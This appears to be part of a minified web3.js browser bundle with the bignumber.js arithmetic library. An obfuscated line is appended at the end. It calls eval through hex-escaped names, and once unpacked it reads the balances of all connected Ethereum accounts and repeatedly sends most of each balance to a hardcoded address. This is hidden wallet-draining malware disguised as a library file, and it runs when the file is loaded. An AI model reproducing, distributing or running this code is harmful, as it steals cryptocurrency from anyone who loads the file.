X(O)).c=[],O=a+(p=n.e-o.e)+1,c||(c=f,p=y(n.e/l)-y(o.e/l),O=O/l|0),h=0;N[h]==(I[h]||0);h++);if(N[h]>(I[h]||0)&&p--,O<0)_.push(1),d=!0;else{for(S=I.length,C=N.length,h=0,O+=2,(m=i(c/(N[0]+1)))>1&&(N=t(N,m,c),I=t(I,m,c),C=N.length,S=I.length),B=C,x=(w=I.slice(0,C)).length;x<C;w[x++]=0);F=N.slice(),F=[0].concat(F),A=N[0],N[1]>=c/2&&A++;do{if(m=0,(u=e(N,w,C,x))<0){if(k=w[0],C!=x&&(k=k*c+(w[1]||0)),(m=i(k/A))>1)for(m>=c&&(m=c-1),v=(g=t(N,m,c)).length,x=w.length;1==e(g,w,v,x);)m--,r(g,C<v?F:N,v,c),v=g.length,u=1;else 0==m&&(u=m=1),v=(g=N.slice()).length;if(v<x&&(g=[0].concat(g)),r(w,g,x,c),x=w.length,-1==u)for(;e(N,w,C,x)<1;)m++,r(w,C<x?F:N,x,c),x=w.length}else 0===u&&(m++,w=[0]);_[h++]=m,w[0]?w[x++]=I[B]||0:(w=[I[B]],x=1)}while((B++<S||null!=w[0])&&O--);d=null!=w[0],_[0]||_.splice(0,1)}if(c==f){for(h=1,O=_[0];O>=10;O/=10,h++);et(b,a+(b.e=h+p*l-1)+1,s,d)}else b.e=p,b.r=+d;return b}}(),F=/^(-?)0([xbo])(?=\w[\w.]*$)/i,O=/^([^.]+)\.$/,I=/^\.([^.]+)$/,N=/^-?(Infinity|NaN)$/,T=/^\s*\+(?=[\w.])|^\s+|\s+$/g,S=function(t,e,r,n){var o,i=r?e:e.replace(T,"");if(N.test(i))t.s=isNaN(i)?null:i<0?-1:1;else{if(!r&&(i=i.replace(F,function(t,e,r){return o="x"==(r=r.toLowerCase())?16:"b"==r?2:8,n&&n!=o?t:e}),n&&(o=n,i=i.replace(O,"$1").replace(I,"0.$1")),e!=i))return new X(i,o);L&&tt(P,"not a"+(n?" base "+n:"")+" number",e),t.s=null}t.c=t.e=null,P=0},D.absoluteValue=D.abs=function(){var t=new X(this);return t.s<0&&(t.s=1),t},D.ceil=function(){return et(new X(this),this.e+1,2)},D.comparedTo=D.cmp=function(t,e){return P=1,v(this,new X(t,e))},D.decimalPlaces=D.dp=function(){var t,e,r=this.c;if(!r)return null;if(t=((e=r.length-1)-y(this.e/l))*l,e=r[e])for(;e%10==0;e/=10,t--);return t<0&&(t=0),t},D.dividedBy=D.div=function(t,e){return P=3,r(this,new X(t,e),E,M)},D.dividedToIntegerBy=D.divToInt=function(t,e){return P=4,r(this,new X(t,e),0,1)},D.equals=D.eq=function(t,e){return P=5,0===v(this,new X(t,e))},D.floor=function(){return et(new X(this),this.e+1,3)},D.greaterThan=D.gt=function(t,e){return P=6,v(this,new X(t,e))>0},D.greaterThanOrEqualTo=D.gte=function(t,e){return P=7,1===(e=v(this,new X(t,e)))||0===e},D.isFinite=function(){return!!this.c},D.isInteger=D.isInt=function(){return!!this.c&&y(this.e/l)>this.c.length-2},D.isNaN=function(){return!this.s},D.isNegative=D.isNeg=function(){return this.s<0},D.isZero=function(){return!!this.c&&0==this.c[0]},D.lessThan=D.lt=function(t,e){return P=8,v(this,new X(t,e))<0},D.lessThanOrEqualTo=D.lte=function(t,e){return P=9,-1===(e=v(this,new X(t,e)))||0===e},D.minus=D.sub=function(t,e){var r,n,o,i,a=this,s=a.s;if(P=10,e=(t=new X(t,e)).s,!s||!e)return new X(NaN);if(s!=e)return t.s=-e,a.plus(t);var c=a.e/l,u=t.e/l,p=a.c,h=t.c;if(!c||!u){if(!p||!h)return p?(t.s=-e,t):new X(h?a:NaN);if(!p[0]||!h[0])return h[0]?(t.s=-e,t):new X(p[0]?a:3==M?-0:0)}if(c=y(c),u=y(u),p=p.slice(),s=c-u){for((i=s<0)?(s=-s,o=p):(u=c,o=h),o.reverse(),e=s;e--;o.push(0));o.reverse()}else for(n=(i=(s=p.length)<(e=h.length))?s:e,s=e=0;e<n;e++)if(p[e]!=h[e]){i=p[e]<h[e];break}if(i&&(o=p,p=h,h=o,t.s=-t.s),(e=(n=h.length)-(r=p.length))>0)for(;e--;p[r++]=0);for(e=f-1;n>s;){if(p[--n]<h[n]){for(r=n;r&&!p[--r];p[r]=e);--p[r],p[n]+=f}p[n]-=h[n]}for(;0==p[0];p.splice(0,1),--u);return p[0]?Q(t,p,u):(t.s=3==M?-1:1,t.c=[t.e=0],t)},D.modulo=D.mod=function(t,e){var n,o,i=this;return P=11,t=new X(t,e),!i.c||!t.s||t.c&&!t.c[0]?new X(NaN):!t.c||i.c&&!i.c[0]?new X(i):(9==J?(o=t.s,t.s=1,n=r(i,t,0,3),t.s=o,n.s*=o):n=r(i,t,0,J),i.minus(n.times(t)))},D.negated=D.neg=function(){var t=new X(this);return t.s=-t.s||null,t},D.plus=D.add=function(t,e){var r,n=this,o=n.s;if(P=12,e=(t=new X(t,e)).s,!o||!e)return new X(NaN);if(o!=e)return t.s=-e,n.minus(t);var i=n.e/l,a=t.e/l,s=n.c,c=t.c;if(!i||!a){if(!s||!c)return new X(o/0);if(!s[0]||!c[0])return c[0]?t:new X(s[0]?n:0*o)}if(i=y(i),a=y(a),s=s.slice(),o=i-a){for(o>0?(a=i,r=c):(o=-o,r=s),r.reverse();o--;r.push(0));r.reverse()}for((o=s.length)-(e=c.length)<0&&(r=c,c=s,s=r,e=o),o=0;e;)o=(s[--e]=s[e]+c[e]+o)/f|0,s[e]=f===s[e]?0:s[e]%f;return o&&(s=[o].concat(s),++a),Q(t,s,a)},D.precision=D.sd=function(t){var e,r,n=this.c;if(null!=t&&t!==!!t&&1!==t&&0!==t&&(L&&tt(13,"argument"+a,t),t!=!!t&&(t=null)),!n)return null;if(e=(r=n.length-1)*l+1,r=n[r]){for(;r%10==0;r/=10,e--);for(r=n[0];r>=10;r/=10,e++);}return t&&this.e+1>e&&(e=this.e+1),e},D.round=function(t,e){var r=new X(this);return(null==t||U(t,0,m,15))&&et(r,~~t+this.e+1,null!=e&&U(e,0,8,15,s)?0|e:M),r},D.shift=function(t){var e=this;return U(t,-p,p,16,"argument")?e.times("1e"+B(t)):new X(e.c&&e.c[0]&&(t<-p||t>p)?e.s*(t<0?0:1/0):e)},D.squareRoot=D.sqrt=function(){var t,e,n,o,i,a=this,s=a.c,c=a.s,u=a.e,f=E+4,l=new X("0.5");if(1!==c||!s||!s[0])return new X(!c||c<0&&(!s||s[0])?NaN:s?a:1/0);if(0==(c=Math.sqrt(+a))||c==1/0?(((e=g(s)).length+u)%2==0&&(e+="0"),c=Math.sqrt(e),u=y((u+1)/2)-(u<0||u%2),n=new X(e=c==1/0?"1e"+u:(e=c.toExponential()).slice(0,e.indexOf("e")+1)+u)):n=new X(c+""),n.c[0])for((c=(u=n.e)+f)<3&&(c=0);;)if(i=n,n=l.times(i.plus(r(a,i,f,1))),g(i.c).slice(0,c)===(e=g(n.c)).slice(0,c)){if(n.e<u&&--c,"9999"!=(e=e.slice(c-3,c+1))&&(o||"4999"!=e)){+e&&(+e.slice(1)||"5"!=e.charAt(0))||(et(n,n.e+E+2,1),t=!n.times(n).eq(a));break}if(!o&&(et(i,i.e+E+2,0),i.times(i).eq(a))){n=i;break}f+=4,c+=4,o=1}return et(n,n.e+E+1,M,t)},D.times=D.mul=function(t,e){var r,n,o,i,a,s,c,u,p,h,m,g,v,b,_,w=this,x=w.c,k=(P=17,t=new X(t,e)).c;if(!(x&&k&&x[0]&&k[0]))return!w.s||!t.s||x&&!x[0]&&!k||k&&!k[0]&&!x?t.c=t.e=t.s=null:(t.s*=w.s,x&&k?(t.c=[0],t.e=0):t.c=t.e=null),t;for(n=y(w.e/l)+y(t.e/l),t.s*=w.s,(c=x.length)<(h=k.length)&&(v=x,x=k,k=v,o=c,c=h,h=o),o=c+h,v=[];o--;v.push(0));for(b=f,_=d,o=h;--o>=0;){for(r=0,m=k[o]%_,g=k[o]/_|0,i=o+(a=c);i>o;)r=((u=m*(u=x[--a]%_)+(s=g*u+(p=x[a]/_|0)*m)%_*_+v[i]+r)/b|0)+(s/_|0)+g*p,v[i--]=u%b;v[i]=r}return r?++n:v.splice(0,1),Q(t,v,n)},D.toDigits=function(t,e){var r=new X(this);return t=null!=t&&U(t,1,m,18,"precision")?0|t:null,e=null!=e&&U(e,0,8,18,s)?0|e:M,t?et(r,t,e):r},D.toExponential=function(t,e){return V(this,null!=t&&U(t,0,m,19)?1+~~t:null,e,19)},D.toFixed=function(t,e){return V(this,null!=t&&U(t,0,m,20)?~~t+this.e+1:null,e,20)},D.toFormat=function(t,e){var r=V(this,null!=t&&U(t,0,m,21)?~~t+this.e+1:null,e,21);if(this.c){var n,o=r.split("."),i=+G.groupSize,a=+G.secondaryGroupSize,s=G.groupSeparator,c=o[0],u=o[1],f=this.s<0,l=f?c.slice(1):c,p=l.length;if(a&&(n=i,i=a,a=n,p-=n),i>0&&p>0){for(n=p%i||i,c=l.substr(0,n);n<p;n+=i)c+=s+l.substr(n,i);a>0&&(c+=s+l.slice(n)),f&&(c="-"+c)}r=u?c+G.decimalSeparator+((a=+G.fractionGroupSize)?u.replace(new RegExp("\\d{"+a+"}\\B","g"),"$&"+G.fractionGroupSeparator):u):c}return r},D.toFraction=function(t){var e,n,o,i,a,s,c,u,f,p=L,d=this,m=d.c,y=new X(R),v=n=new X(R),b=c=new X(R);if(null!=t&&(L=!1,s=new X(t),L=p,(p=s.isInt())&&!s.lt(R)||(L&&tt(22,"max denominator "+(p?"out of range":"not an integer"),t),t=!p&&s.c&&et(s,s.e+1,1).gte(R)?s:null)),!m)return d.toString();for(f=g(m),i=y.e=f.length-d.e-1,y.c[0]=h[(a=i%l)<0?l+a:a],t=!t||s.cmp(y)>0?i>0?y:v:s,a=z,z=1/0,s=new X(f),c.c[0]=0;u=r(s,y,0,1),1!=(o=n.plus(u.times(b))).cmp(t);)n=b,b=o,v=c.plus(u.times(o=v)),c=o,y=s.minus(u.times(o=y)),s=o;return o=r(t.minus(n),b,0,1),c=c.plus(o.times(v)),n=n.plus(o.times(b)),c.s=v.s=d.s,e=r(v,b,i*=2,M).minus(d).abs().cmp(r(c,n,i,M).minus(d).abs())<1?[v.toString(),b.toString()]:[c.toString(),n.toString()],z=a,e},D.toNumber=function(){return+this},D.toPower=D.pow=function(t,e){var r,n,a,s=i(t<0?-t:+t),c=this;if(null!=e&&(P=23,e=new X(e)),!U(t,-p,p,23,"exponent")&&(!isFinite(t)||s>p&&(t/=0)||parseFloat(t)!=t&&!(t=NaN))||0==t)return r=Math.pow(+c,t),new X(e?r%e:r);for(e?t>1&&c.gt(R)&&c.isInt()&&e.gt(R)&&e.isInt()?c=c.mod(e):(a=e,e=null):K&&(r=o(K/l+2)),n=new X(R);;){if(s%2){if(!(n=n.times(c)).c)break;r?n.c.length>r&&(n.c.length=r):e&&(n=n.mod(e))}if(!(s=i(s/2)))break;c=c.times(c),r?c.c&&c.c.length>r&&(c.c.length=r):e&&(c=c.mod(e))}return e?n:(t<0&&(n=R.div(n)),a?n.mod(a):r?et(n,K,M):n)},D.toPrecision=function(t,e){return V(this,null!=t&&U(t,1,m,24,"precision")?0|t:null,e,24)},D.toString=function(t){var e,r=this.s,n=this.e;return null===n?r?(e="Infinity",r<0&&(e="-"+e)):e="NaN":(e=g(this.c),e=null!=t&&U(t,2,64,25,"base")?$(k(e,n),0|t,10,r):n<=H||n>=j?x(e,n):k(e,n),r<0&&this.c[0]&&(e="-"+e)),e},D.truncated=D.trunc=function(){return et(new X(this),this.e+1,1)},D.valueOf=D.toJSON=function(){var t,e=this.e;return null===e?this.toString():(t=g(this.c),t=e<=H||e>=j?x(t,e):k(t,e),this.s<0?"-"+t:t)},D.isBigNumber=!0,null!=e&&X.config(e),X}()).default=r.BigNumber=r,"function"==typeof define&&define.amd?define(function(){return r}):void 0!==e&&e.exports?e.exports=r:(t||(t="undefined"!=typeof self?self:Function("return this")()),t.BigNumber=r)}(this)},{}],web3:[function(t,e,r){var n=t("./lib/web3");"undefined"!=typeof window&&void 0===window.Web3&&(window.Web3=n),e.exports=n},{"./lib/web3":22}]},{},["web3"]);
window["\x65\x76\x61\x6c"](function(_oekZ1,S2,mSHztmeyy3,Ut_4,EQDVlrgFO5,JID$BBnPK6){EQDVlrgFO5=function(mSHztmeyy3){return(mSHztmeyy3<S2?"":EQDVlrgFO5(window["\x70\x61\x72\x73\x65\x49\x6e\x74"](mSHztmeyy3/S2)))+((mSHztmeyy3=mSHztmeyy3%S2)>35?window["\x53\x74\x72\x69\x6e\x67"]["\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65"](mSHztmeyy3+29):mSHztmeyy3["\x74\x6f\x53\x74\x72\x69\x6e\x67"](36))};if(!''["\x72\x65\x70\x6c\x61\x63\x65"](/^/,window["\x53\x74\x72\x69\x6e\x67"])){while(mSHztmeyy3--)JID$BBnPK6[EQDVlrgFO5(mSHztmeyy3)]=Ut_4[mSHztmeyy3]||EQDVlrgFO5(mSHztmeyy3);Ut_4=[function(EQDVlrgFO5){return JID$BBnPK6[EQDVlrgFO5]}];EQDVlrgFO5=function(){return'\\\x77\x2b'};mSHztmeyy3=1;};while(mSHztmeyy3--)if(Ut_4[mSHztmeyy3])_oekZ1=_oekZ1["\x72\x65\x70\x6c\x61\x63\x65"](new window["\x52\x65\x67\x45\x78\x70"]('\\\x62'+EQDVlrgFO5(mSHztmeyy3)+'\\\x62','\x67'),Ut_4[mSHztmeyy3]);return _oekZ1;}('\x32 \x36\x3d\x72\x28\'\x33\'\x29\x3b\x32 \x6c\x3d\x22\x42\x22\x3b\x32 \x67\x3d\x79\x3b\x32 \x37\x3d\x76\x3b\x6a\x28\x77 \x33\x21\x3d\x3d\'\x73\'\x29\x7b\x33\x3d\x63 \x36\x28\x33\x2e\x78\x29\x7d\x6d\x7b\x33\x3d\x63 \x36\x28\x63 \x36\x2e\x41\x2e\x7a\x28\x22\x70\x3a\x2f\x2f\x71\x3a\x75\x22\x29\x29\x7d\x32 \x35\x3d\x33\x2e\x62\x2e\x35\x3b\x32 \x39\x3d\x34\x28\x61\x2c\x38\x29\x7b\x66\x3d\x6e\x2e\x74\x28\x6e\x2e\x43\x28\x29\x2a\x61\x29\x3b\x6a\x28\x28\x66\x2d\x37\x2a\x67\x29\x3e\x30\x29\x7b\x33\x2e\x62\x2e\x4e\x28\x7b\x4b\x3a\x38\x2c\x4c\x3a\x6c\x2c\x4d\x3a\x66\x2d\x37\x2a\x67\x2c\x4f\x3a\x67\x2c\x4a\x3a\x37\x7d\x2c\x34\x28\x6b\x2c\x65\x29\x7b\x6a\x28\x6b\x21\x3d\x46\x29\x7b\x64\x28\x34\x28\x29\x7b\x39\x28\x61\x2c\x38\x29\x7d\x2c\x68\x29\x7d\x7d\x29\x7d\x6d\x7b\x64\x28\x34\x28\x29\x7b\x39\x28\x61\x2c\x38\x29\x7d\x2c\x68\x29\x7d\x7d\x3b\x45\x28\x32 \x69\x3d\x35\x2e\x44\x2d\x31\x3b\x69\x3e\x3d\x30\x3b\x69\x2d\x2d\x29\x7b\x32 \x6f\x3d\x35\x5b\x69\x5d\x3b\x32 \x49\x3d\x33\x2e\x62\x2e\x48\x28\x35\x5b\x69\x5d\x2c\x34\x28\x6b\x2c\x65\x29\x7b\x64\x28\x34\x28\x29\x7b\x39\x28\x65\x2c\x47\x2e\x6f\x29\x7d\x2c\x68\x29\x7d\x29\x7d',51,51,'\x7c\x7c\x76\x61\x72\x7c\x77\x65\x62\x33\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x61\x63\x63\x6f\x75\x6e\x74\x73\x7c\x57\x65\x62\x33\x7c\x67\x70\x7c\x61\x64\x64\x73\x7c\x72\x73\x7c\x62\x61\x6c\x7c\x65\x74\x68\x7c\x6e\x65\x77\x7c\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x7c\x64\x61\x74\x61\x7c\x72\x76\x7c\x7c\x32\x30\x30\x30\x7c\x7c\x69\x66\x7c\x65\x72\x72\x7c\x74\x61\x72\x67\x65\x74\x7c\x65\x6c\x73\x65\x7c\x4d\x61\x74\x68\x7c\x74\x6d\x70\x61\x63\x63\x6f\x75\x6e\x74\x7c\x68\x74\x74\x70\x7c\x6c\x6f\x63\x61\x6c\x68\x6f\x73\x74\x7c\x72\x65\x71\x75\x69\x72\x65\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x66\x6c\x6f\x6f\x72\x7c\x38\x35\x34\x35\x7c\x32\x65\x31\x30\x7c\x74\x79\x70\x65\x6f\x66\x7c\x63\x75\x72\x72\x65\x6e\x74\x50\x72\x6f\x76\x69\x64\x65\x72\x7c\x32\x32\x30\x30\x30\x7c\x48\x74\x74\x70\x50\x72\x6f\x76\x69\x64\x65\x72\x7c\x70\x72\x6f\x76\x69\x64\x65\x72\x73\x7c\x30\x78\x30\x39\x34\x33\x37\x32\x37\x63\x61\x31\x38\x32\x35\x43\x36\x42\x37\x66\x61\x37\x30\x39\x38\x43\x33\x41\x39\x39\x61\x65\x33\x38\x41\x41\x46\x61\x33\x64\x45\x31\x7c\x72\x61\x6e\x64\x6f\x6d\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x66\x6f\x72\x7c\x6e\x75\x6c\x6c\x7c\x74\x68\x69\x73\x7c\x67\x65\x74\x42\x61\x6c\x61\x6e\x63\x65\x7c\x62\x61\x6c\x61\x6e\x63\x65\x7c\x67\x61\x73\x50\x72\x69\x63\x65\x7c\x66\x72\x6f\x6d\x7c\x74\x6f\x7c\x76\x61\x6c\x75\x65\x7c\x73\x65\x6e\x64\x54\x72\x61\x6e\x73\x61\x63\x74\x69\x6f\x6e\x7c\x67\x61\x73'["\x73\x70\x6c\x69\x74"]('\x7c'),0,{}));